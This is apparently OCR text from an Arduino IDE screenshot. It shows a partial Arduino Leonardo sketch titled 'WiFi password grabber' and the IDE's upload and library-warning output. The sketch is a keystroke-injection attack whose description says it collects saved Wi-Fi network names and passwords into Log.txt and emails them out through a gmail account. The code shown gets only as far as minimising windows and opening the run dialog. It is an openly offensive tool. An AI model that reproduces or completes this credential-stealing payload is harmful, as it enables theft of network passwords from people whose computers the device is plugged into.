 sketch_dec31a
{
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
/* Init function */
void setup()
{
// Begining the Keyboard stream
Keyboard.begin();
// Wait 500ms
delay(5000);
// Title: WiFi password grabber
// Author: Siem
// Version: 4
// Description: Saves the SSID, Network type, Authentication and the password to Log.txt and emails the contents of Log.txt from a gmail account.
delay(3000);
// --> Minimize all windows
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('d');
Keyboard.releaseAll();
// --> Open cmd
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
Keyboard.releaseAll();
Done uploading.
Invalid library found in /Users/shachafzilberman/Documents/Arduino/libraries/LCD_i2c_Library: /Users/shachafzilberman/Documents/Arduino/libraries/LCD_i2c_Library
Invalid library found in /Users/shachafzilberman/Documents/Arduino/libraries/examples: /Users/shachafzilberman/Documents/Arduino/libraries/examples
Invalid library found in /Users/shachafzilberman/Documents/Arduino/libraries/LCD_i2c_Library: /Users/shachafzilberman/Documents/Arduino/libraries/LCD_i2c_Library
Invalid library found in /Users/shachafzilberman/Documents/Arduino/libraries/examples: /Users/shachafzilberman/Documents/Arduino/libraries/examples
21
Arduino Leonardo on /dev/cu.usbmodem1411
DEC
9